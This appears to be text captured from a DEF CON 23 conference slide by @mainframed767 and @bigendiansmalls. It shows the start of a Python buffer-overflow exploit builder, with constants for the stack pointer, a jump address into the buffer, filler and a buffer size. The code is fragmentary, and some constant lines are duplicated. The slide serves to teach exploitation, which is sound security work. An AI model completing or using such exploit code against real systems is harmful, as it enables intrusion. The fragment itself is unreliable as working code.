 #!/usr/local/bin/python
import sys
def build(a1,a2):
##################
# constants area #
##################
sp="\x1e\x92\x52\x48"
jmpaddr="\x1e\x92\x52\xf0"
sp="\x1e\x92\x52\x48"
filler = ''
jmpaddr="\x1e\x92\x52\xf0"
bytes_to_sp = 12
buffsize = 600
BUM
Function return address
Jump address to buffer
Sizes for filler
@mainframed767 &
@bigendiansmalls
DEF CON
LAS VEGAS 23
BALLYS
23